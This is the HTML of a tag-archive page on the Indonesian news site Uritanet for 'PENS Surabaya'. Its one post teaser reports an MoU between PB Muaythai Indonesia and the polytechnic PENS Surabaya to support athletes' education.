<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://uritanet.com/entertainment-and-showbiz/">HIBURAnSHOWBIZ</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://uritanet.com/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://uritanet.com/kesehatan-sehat-hidup-sehat-obat-obatan/">KESEHATAN</a></li>
</ul>
</li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://uritanet.com/automotif-dan-film/">AUTOnMOVIE</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://uritanet.com/pariwisata-wisata-liburan-seni-budaya/">YUK WISATA</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://uritanet.com/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-29513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29513"><a href="https://uritanet.com/otomotif/">OTOMOTIF</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://uritanet.com/teknologi/">TEKNO</a></li>
<li id="menu-item-13842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13842"><a href="https://uritanet.com/uritanet-video/">VIDEO</a>
<ul class="sub-menu">
	<li id="menu-item-18338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18338"><a href="https://uritanet.com/berita-foto/">BERITA FOTO</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #site-navigation -->
			<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			<div class="responsive-mainnav"></div>

							<div class="awaken-search-button-icon"></div>
				<div class="awaken-search-box-container">
					<div class="awaken-search-box">
						<form action="https://uritanet.com/" id="awaken-search-form" method="get">
							<input type="text" value="" name="s" id="s" />
							<input type="submit" value="Search" />
						</form>
					</div><!-- th-search-box -->
				</div><!-- .th-search-box-container -->
			
		</div><!-- .awaken-navigation-container-->
	</div><!-- .container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="container">

	<div class="row">
<div class="col-xs-12 col-sm-6 col-md-8 ">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="archive-page-header">
				<h1 class="archive-page-title">
					PENS Surabaya				</h1>

			</header><!-- .page-header -->
            						<div class="row">
			
				<div class="col-xs-12 col-sm-6 col-md-6">
<article id="post-12878" class="genaral-post-item post-12878 post type-post status-publish format-standard has-post-thumbnail hentry category-olahraga tag-aa-lanyalla-mahmud-mattalitti tag-ketua-dpd-ri tag-memorandum-of-understanding tag-pengurus-besar-pb-muaythai-indonesia tag-pens-surabaya">
			<figure class="genpost-featured-image">
			<a href="https://uritanet.com/2023/07/07/mou-pb-muaythai-indonesia-pens-dorong-atlet-berprestasi-tempuh-pendidikan/" title="MoU PB Muaythai Indonesia &#8211; PENS Surabaya Dorong Atlet Berprestasi Tempuh Pendidikan"><img width="388" height="220" src="https://uritanet.com/wp-content/uploads/2023/07/IMG-20230707-WA0018-388x220.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" /></a>
		</figure>
	
	<header class="genpost-entry-header">
		<h2 class="genpost-entry-title entry-title"><a href="https://uritanet.com/2023/07/07/mou-pb-muaythai-indonesia-pens-dorong-atlet-berprestasi-tempuh-pendidikan/" rel="bookmark">MoU PB Muaythai Indonesia &#8211; PENS Surabaya Dorong Atlet Berprestasi Tempuh Pendidikan</a></h2>
					<div class="genpost-entry-meta">
				<span class="posted-on"><a href="https://uritanet.com/2023/07/07/mou-pb-muaythai-indonesia-pens-dorong-atlet-berprestasi-tempuh-pendidikan/" rel="bookmark"><time class="entry-date published" datetime="2023-07-07T21:16:50+07:00">07/07/2023</time><time class="updated" datetime="2023-07-07T21:17:40+07:00">07/07/2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://uritanet.com/author/yuriyuri/">Editor</a></span></span>			                        		<span class="comments-link"><a href="https://uritanet.com/2023/07/07/mou-pb-muaythai-indonesia-pens-dorong-atlet-berprestasi-tempuh-pendidikan/#respond">Comment</a></span>
            						</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="genpost-entry-content">
		Uritanet, Surabaya &#8211; Ketua Umum Pengurus Besar (PB) Muaythai Indonesia, AA LaNyalla Mahmud Mattalitti menjalin Memorandum of Understanding (MoU) dengan Politeknik Elektronika Negeri 
<a class="moretag" href="https://uritanet.com/2023/07/07/mou-pb-muaythai-indonesia-pens-dorong-atlet-berprestasi-tempuh-pendidikan/"> [...]</a>			</div><!-- .entry-content -->
</article><!-- #post-## -->
</div>							
			<div class="col-xs-12 col-sm-12 col-md-12">
							</div>
		</div><!-- .row -->

		
		</main><!-- #main -->
	</section><!-- #primary -->

</div><!-- .bootstrap cols -->
<div class="col-xs-12 col-sm-6 col-md-4">
	
<div id="secondary" class="main-widget-area" role="complementary">
	<aside id="media_image-29" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">ADV</h3></div><a href="https://metlandpuri.co.id/caprina/" rel="httpsmetlandpuricoidcaprina" target="_blank"><img width="1600" height="1600" src="https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00.jpeg" class="image wp-image-30192  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ADV" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00.jpeg 1600w, https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00-150x150.jpeg 150w, https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00-90x90.jpeg 90w, https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00-768x768.jpeg 768w, https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00-1536x1536.jpeg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></aside><aside id="media_image-27" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">ADV</h3></div><a href="https://www.youtube.com/@JNEPUSAT" rel="httpswwwyoutubecomJNEPUSAT" target="_blank"><img width="720" height="720" src="https://uritanet.com/wp-content/uploads/2023/02/Banner-Cerita-Joni1422.jpg" class="image wp-image-10815  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ADV" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2023/02/Banner-Cerita-Joni1422.jpg 720w, https://uritanet.com/wp-content/uploads/2023/02/Banner-Cerita-Joni1422-150x150.jpg 150w, https://uritanet.com/wp-content/uploads/2023/02/Banner-Cerita-Joni1422-90x90.jpg 90w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></aside><aside id="media_image-21" class="widget widget_media_image"><a href="https://uritanet.com/"><img width="350" height="76" src="https://uritanet.com/wp-content/uploads/2022/11/logo-uritanetcom-350px.png" class="image wp-image-9477  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="search-4" class="widget widget_search"><div class="widget-title-container"><h3 class="widget-title">Search</h3></div><form role="search" method="get" class="search-form" action="https://uritanet.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="awaken_tabbed_widget-2" class="widget widget_awaken_tabbed_widget">
<ul class="nav nav-tabs" id="awt-widget">
	<li><a href="#awaken-popular" role="tab" data-toggle="tab">Popular</a></li>
	<li><a href="#awaken-comments" role="tab" data-toggle="tab">Comments</a></li>
	<li><a href="#awaken-tags" role="tab" data-toggle="tab">Tags</a></li>
</ul>

<div class="tab-content">
	<div class="tab-pane fade active in" id="awaken-popular">
						<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2024/03/19/pemerintah-siapkan-rumah-ibadah-infrastruktur-moda-transportasi-ketersediaan-pangan-dan-stabilitas-harga-hadapi-mudik-idul-fitri-1445-h/" title="Pemerintah Siapkan Rumah Ibadah, Infrastruktur Moda Transportasi, Ketersediaan Pangan dan Stabilitas Harga Hadapi Mudik Idul Fitri 1445 H"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2024/03/IMG-20240319-WA0008-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Pemerintah Siapkan Rumah Ibadah, Infrastruktur Moda Transportasi, Ketersediaan Pangan dan Stabilitas Harga Hadapi Mudik Idul Fitri 1445 H" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2024/03/19/pemerintah-siapkan-rumah-ibadah-infrastruktur-moda-transportasi-ketersediaan-pangan-dan-stabilitas-harga-hadapi-mudik-idul-fitri-1445-h/" rel="bookmark">Pemerintah Siapkan Rumah Ibadah, Infrastruktur Moda Transportasi, Ketersediaan Pangan dan Stabilitas Harga Hadapi Mudik Idul Fitri 1445 H</a></h3>						<p class="ams-meta">March 19, 2024</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/08/16/kevin-jovian-siah-sofian-dan-richad-nicholas-siah-pemegang-waris-merek-dagang-wilton/" title="Kevin Jovian Siah Sofian dan Richad Nicholas Siah Pemegang Waris Merek Dagang Wilton"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/08/IMG_20230816_104142-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Kevin Jovian Siah Sofian dan Richad Nicholas Siah Pemegang Waris Merek Dagang Wilton" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/08/16/kevin-jovian-siah-sofian-dan-richad-nicholas-siah-pemegang-waris-merek-dagang-wilton/" rel="bookmark">Kevin Jovian Siah Sofian dan Richad Nicholas Siah Pemegang Waris Merek Dagang Wilton</a></h3>						<p class="ams-meta">August 16, 2023</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/12/09/belum-penuhi-kuorum-rapat-umum-pembentukan-pppsrs-kalibata-city-ditunda-lanjut-rapat-kedua-16-desember-2023/" title="Belum Penuhi Kuorum, Rapat Umum Pembentukan PPPSRS Kalibata City Ditunda, Lanjut Rapat Kedua 16 Desember 2023"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/12/IMG-20231209-WA0024-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Belum Penuhi Kuorum, Rapat Umum Pembentukan PPPSRS Kalibata City Ditunda, Lanjut Rapat Kedua 16 Desember 2023" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/12/09/belum-penuhi-kuorum-rapat-umum-pembentukan-pppsrs-kalibata-city-ditunda-lanjut-rapat-kedua-16-desember-2023/" rel="bookmark">Belum Penuhi Kuorum, Rapat Umum Pembentukan PPPSRS Kalibata City Ditunda, Lanjut Rapat Kedua 16 Desember 2023</a></h3>						<p class="ams-meta">December 9, 2023</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2021/04/24/kegiatan-program-padat-karya-kerja-dengan-ksop-kemenhub/" title="Program Padat Karya Kerjasama Dengan KSOP Ambon"><img width="120" height="80" src="https://uritanet.com/wp-content/uploads/2021/04/IMG-20210424-WA0150-e1620676816564.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Program Padat Karya Kerjasama Dengan KSOP Ambon" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2021/04/24/kegiatan-program-padat-karya-kerja-dengan-ksop-kemenhub/" rel="bookmark">Program Padat Karya Kerjasama Dengan KSOP Ambon</a></h3>						<p class="ams-meta">April 24, 2021</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2021/10/10/rudy-project-official-eyewear-pon-xx-papua-menyiapkan-1-000-kacamata-bagi-para-peraih-emas/" title="Rudy Project Official Eyewear PON XX Papua Menyiapkan 1.000 Kacamata Bagi Para Peraih Emas"><img width="113" height="85" src="https://uritanet.com/wp-content/uploads/2021/10/IMG-20211010-WA0054-e1633846322143.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Rudy Project Official Eyewear PON XX Papua Menyiapkan 1.000 Kacamata Bagi Para Peraih Emas" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2021/10/10/rudy-project-official-eyewear-pon-xx-papua-menyiapkan-1-000-kacamata-bagi-para-peraih-emas/" rel="bookmark">Rudy Project Official Eyewear PON XX Papua Menyiapkan 1.000 Kacamata Bagi Para Peraih Emas</a></h3>						<p class="ams-meta">October 10, 2021</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2021/05/18/hobi-makan-durian-ini-pantangan-setelah-bersamaan-dengan-makan-durian/" title="Hobi Makan Durian? Ini Pantangan Setelah/Bersamaan Dengan Makan Durian"><img width="120" height="69" src="https://uritanet.com/wp-content/uploads/2021/05/durian-foto-ig-durianstore.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="durian-duren-foto-ig-durianstore" title="Hobi Makan Durian? Ini Pantangan Setelah/Bersamaan Dengan Makan Durian" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2021/05/18/hobi-makan-durian-ini-pantangan-setelah-bersamaan-dengan-makan-durian/" rel="bookmark">Hobi Makan Durian? Ini Pantangan Setelah/Bersamaan Dengan Makan Durian</a></h3>						<p class="ams-meta">May 18, 2021</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/08/22/lbh-jakarta-justice-solusi-tepat-berikan-bantuan-hukum-warga-masyarakat/" title="LBH Jakarta Justice Solusi Tepat Berikan Bantuan Hukum Warga Masyarakat"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/08/IMG_20230822_090132-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="LBH Jakarta Justice Solusi Tepat Berikan Bantuan Hukum Warga Masyarakat" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2023/08/IMG_20230822_090132-120x85.jpg 120w, https://uritanet.com/wp-content/uploads/2023/08/IMG_20230822_090132-768x540.jpg 768w, https://uritanet.com/wp-content/uploads/2023/08/IMG_20230822_090132.jpg 1080w" sizes="auto, (max-width: 120px) 100vw, 120px" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/08/22/lbh-jakarta-justice-solusi-tepat-berikan-bantuan-hukum-warga-masyarakat/" rel="bookmark">LBH Jakarta Justice Solusi Tepat Berikan Bantuan Hukum Warga Masyarakat</a></h3>						<p class="ams-meta">August 22, 2023</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2022/04/27/plt-wali-kota-bekasi-hadiri-tarling-di-masjid-subulusalam-bekasi-barat/" title="Plt. Wali Kota Bekasi Hadiri Tarling di Masjid Subulusalam, Bekasi Barat"><img width="120" height="65" src="https://uritanet.com/wp-content/uploads/2022/04/20220427_044158-e1651009401891.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Plt. Wali Kota Bekasi Hadiri Tarling di Masjid Subulusalam, Bekasi Barat" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2022/04/27/plt-wali-kota-bekasi-hadiri-tarling-di-masjid-subulusalam-bekasi-barat/" rel="bookmark">Plt. Wali Kota Bekasi Hadiri Tarling di Masjid Subulusalam, Bekasi Barat</a></h3>						<p class="ams-meta">April 27, 2022</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2021/04/27/menyelesaikan-masalah-papua-tidak-cukup-dengan-hukum-dan-senjata/" title="Menyelesaikan Masalah Papua Tidak Cukup dengan Hukum dan Senjata"><img width="120" height="67" src="https://uritanet.com/wp-content/uploads/2021/04/IMG-20210427-WA0101-e1620677361480.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Menyelesaikan Masalah Papua Tidak Cukup dengan Hukum dan Senjata" title="Menyelesaikan Masalah Papua Tidak Cukup dengan Hukum dan Senjata" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2021/04/27/menyelesaikan-masalah-papua-tidak-cukup-dengan-hukum-dan-senjata/" rel="bookmark">Menyelesaikan Masalah Papua Tidak Cukup dengan Hukum dan Senjata</a></h3>						<p class="ams-meta">April 27, 2021</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/07/11/asean-queer-advocacy-week-menyimpang-nilai-nilai-ketimuran-indonesia/" title="Asean Queer Advocacy Week Menyimpang Nilai-nilai Ketimuran Indonesia"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/07/IMG-20230710-WA0027-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Asean Queer Advocacy Week Menyimpang Nilai-nilai Ketimuran Indonesia" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/07/11/asean-queer-advocacy-week-menyimpang-nilai-nilai-ketimuran-indonesia/" rel="bookmark">Asean Queer Advocacy Week Menyimpang Nilai-nilai Ketimuran Indonesia</a></h3>						<p class="ams-meta">July 11, 2023</p>
					</div>
				</div>
				</div><!-- .tab-pane #awaken-popular -->

	<div class="tab-pane fade" id="awaken-comments">
					<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2023/07/11/asean-queer-advocacy-week-menyimpang-nilai-nilai-ketimuran-indonesia/#comment-7316">
						<img alt='' src='https://secure.gravatar.com/avatar/7d7fbbc515884029e73b8cf59a1a3f6dbb3148e8d7de7e90bd6f7b5d49e13148?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d7fbbc515884029e73b8cf59a1a3f6dbb3148e8d7de7e90bd6f7b5d49e13148?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Marhtainota </span> - <span class="awaken_comment_post">Asean Queer Advocacy Week Menyimpang Nilai-nilai Ketimuran Indonesia</span>
				<p class="acmmnt-body">
					Hello there! I'm Martha, originating from the lovely town of Edson, Canada. By day, I'm passionately involved in the estate&hellip;				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2024/01/13/arie-triyono-kembangkan-destinasi-pariwisata-baru-kertajati-family-farm-education-park-dapat-support-ridwan-kamil/#comment-6392">
						<img alt='' src='https://secure.gravatar.com/avatar/db9a5b74df99f15e57b73ad6ce1cabeb0e3944c14fe2c2d8d29e2047abe05100?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/db9a5b74df99f15e57b73ad6ce1cabeb0e3944c14fe2c2d8d29e2047abe05100?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Desie Alwis </span> - <span class="awaken_comment_post">Arie Triyono Kembangkan Destinasi Pariwisata Baru Kertajati Family Farm &#038; Education Park Dapat Support Ridwan Kamil</span>
				<p class="acmmnt-body">
					Salam kenal Bpk Arie Triyono, sy Desie Alwis Chairperson GEMPPITA, Gema Paiwisata Indonesia.Sy mohon waktu bpk utk Pariwisata Indonesia, jika&hellip;				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2022/04/27/plt-wali-kota-bekasi-hadiri-tarling-di-masjid-subulusalam-bekasi-barat/#comment-6142">
						<img alt='' src='https://secure.gravatar.com/avatar/cfc6c15b6d3e3bb104b84464c6b7e1efd1ccec728d5761f89efe16919c8a9bf5?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfc6c15b6d3e3bb104b84464c6b7e1efd1ccec728d5761f89efe16919c8a9bf5?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Tools For Creators </span> - <span class="awaken_comment_post">Plt. Wali Kota Bekasi Hadiri Tarling di Masjid Subulusalam, Bekasi Barat</span>
				<p class="acmmnt-body">
					I'm extremely impressed along with your writing abilities and also with the layout on your blog. Is this a paid&hellip;				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2024/01/29/revitalisasi-demokrasi-aplikasi-suara-pagi-hadir-sebagai-solusi-digital-prabowo-gibran-untuk-pemilu-2024/#comment-6112">
						<img alt='' src='https://secure.gravatar.com/avatar/21636ccba491cb7639dd8c87f9e0f3971c43c0ae75556be2050895ba3a9150cf?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/21636ccba491cb7639dd8c87f9e0f3971c43c0ae75556be2050895ba3a9150cf?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Agus Hendra WAN </span> - <span class="awaken_comment_post">Revitalisasi Demokrasi: Aplikasi Suara Pagi Hadir sebagai Solusi Digital Prabowo-Gibran untuk Pemilu 2024</span>
				<p class="acmmnt-body">
					Butuh				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2021/10/10/rudy-project-official-eyewear-pon-xx-papua-menyiapkan-1-000-kacamata-bagi-para-peraih-emas/#comment-1520">
						<img alt='' src='https://secure.gravatar.com/avatar/0e4caec99916f0face4f64ddb921d3d58a044ba89c91a7ad3fcb212eb161d9e8?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e4caec99916f0face4f64ddb921d3d58a044ba89c91a7ad3fcb212eb161d9e8?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Edward </span> - <span class="awaken_comment_post">Rudy Project Official Eyewear PON XX Papua Menyiapkan 1.000 Kacamata Bagi Para Peraih Emas</span>
				<p class="acmmnt-body">
					Dear Bapak Rudy ( OWNER ) Bila Cafe Bapak memerlukan room Freezer, Chiller, Up Right Freezer, Coffee Machine dll mohon&hellip;				</p>
				</div>
			


</div><!-- .tab-pane #awaken-comments -->
	<div class="tab-pane fade" id="awaken-tags">
		    
					<span><a href="https://uritanet.com/tag/lelaki-satu-wanita/">'Lelaki Satu Wanita'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menunda-dahulu/">'Menunda Dahulu'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/part-of-clean-group/">'Part of Clean Group'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyelundupan-kata-kata/">'Penyelundupan Kata-kata'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surat-keberatan/">'Surat Keberatan'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/surat-perintah-pengosongan/">'Surat Perintah Pengosongan'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tidak-sesuai-amar-putusan/">'Tidak Sesuai Amar Putusan'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/voorpost/">'Voorpost'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garis-cinta-sctv/">‘Garis Cinta’ SCTV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angry-bird-summer-adventure-di-grand-metropolitan-strategi-jitu-hadirkan-pengalaman-belanja-ramah-keluarga/">"Angry Bird Summer Adventure" di Grand Metropolitan: Strategi Jitu Hadirkan Pengalaman Belanja Ramah Keluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mengangkat-kekayaan-budaya-indonesia-dalam-koleksi-modern-kolaborasi-ernesto-abram-dan-amero-jewellery-di-jf3-fashion-festival/">"Mengangkat Kekayaan Budaya Indonesia dalam Koleksi Modern: Kolaborasi Ernesto Abram dan Amero Jewellery di JF3 Fashion Festival"</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perang-jawa-ambisi-layar-lebar-angga-sasongko-untuk-mengguncang-dunia-lewat-sejarah-indonesia/">"Perang Jawa": Ambisi Layar Lebar Angga Sasongko untuk Mengguncang Dunia Lewat Sejarah Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qodrat-2-hadir-lebaran-2025-iblis-assuala-kembali-dengan-teror-yang-lebih-mencekam/">"Qodrat 2" Hadir Lebaran 2025: Iblis Assu’ala Kembali dengan Teror yang Lebih Mencekam!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saat-bintang-absen/">"Saat Bintang Absen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kisah-hidup-bapak-bapak/">“Kisah Hidup Bapak Bapak”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perempuan-pembawa-sial-horor-baru-yang-menggugat-stigma-perempuan-dan-hidupkan-kembali-mitos-bahu-laweyan/">“Perempuan Pembawa Sial”: Horor Baru yang Menggugat Stigma Perempuan dan Hidupkan Kembali Mitos Bahu Laweyan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/save-our-world-gaungkan-diplomasi-lingkungan-lewat-nada/">“Save Our World” Gaungkan Diplomasi Lingkungan Lewat Nada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tumbal-darah-jadi-langkah-berani-magma-entertainment-bangun-semesta-horor-aksi-indonesia/">“Tumbal Darah” Jadi Langkah Berani MAGMA Entertainment Bangun Semesta Horor-Aksi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/death-kisah-balapan-dengan-pesan-mendalam/">&amp; Death": Kisah Balapan dengan Pesan Mendalam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banggaindonesia-tandakehormatanri-presidenprabowo-bintangmahaputera-terawanagusputranto-penghargaannasional/">#BanggaIndonesia #TandaKehormatanRI #PresidenPrabowo #BintangMahaputera #TerawanAgusPutranto #PenghargaanNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bingkisanlebaran2025-yayasanpermatasanny-peduli-yayasanpedulijurnalisindonesia-suarawartawanindonesia-bantuanuntukwartawan-apresiasi-untuk-jurnalis-idulfitri1446h/">#BingkisanLebaran2025 #YayasanPermataSanny Peduli #YayasanPeduliJurnalisIndonesia #SuaraWartawanIndonesia #BantuanUntukWartawan #Apresiasi untuk jurnalis #IdulFitri1446H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelanarasa-berbagitakjil-ameyagroup-ramadanberkah/">#KelanaRasa #BerbagiTakjil #AMEYAGROUP #RamadanBerkah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kembalikebioskop/">#KembaliKeBioskop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/megaputriwi-vleague2024-redsparks-jeongkwanjang-bolavoliasia-atletindonesia-megafans-beritaolahraga-sportessay-perpisahanmega-bolavolikorea-olahragawanita-inspirasiolahraga/">#MegaPutriwi #VLeague2024 #RedSparks #JeongKwanJang #BolaVoliAsia #AtletIndonesia #MegaFans #BeritaOlahraga #SportEssay #PerpisahanMega #BolaVoliKorea #OlahragaWanita #InspirasiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mitsubishifuso-fusoberkahramadan2025-lautanberlianutamamotor-kendaraanniaga-otomotif/">#MitsubishiFuso #FusoBerkahRamadan2025 #LautanBerlianUtamaMotor #KendaraanNiaga #Otomotif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/tsotsimovie-oscarwinningfilm-crimedrama-redemptionarc-mustwatchmovies-africancinema-southafricanfilm/">#TsotsiMovie #OscarWinningFilm #CrimeDrama #RedemptionArc #MustWatchMovies #AfricanCinema #SouthAfricanFilm</a></span>           
					    
					<span><a href="https://uritanet.com/tag/021-triliun-di-2024/">021 Triliun di 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/1-000-persen/">1.000 persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/1-000-umkm-binaan-bank-indonesia/">1.000 UMKM Binaan Bank Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/10-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">10 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/10-unit-mobil-pemadam/">10 Unit Mobil Pemadam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/1000hpk/">1000HPK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/1004-bahan-vegetarian-friendly/">1004 bahan vegetarian friendly</a></span>           
					    
					<span><a href="https://uritanet.com/tag/100x-bubuk-daun-teh-matcha/">100X bubuk Daun Teh Matcha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/10th-awarding-jne-content-competition-2023/">10th Awarding JNE Content Competition 2023</a></span>           
					    
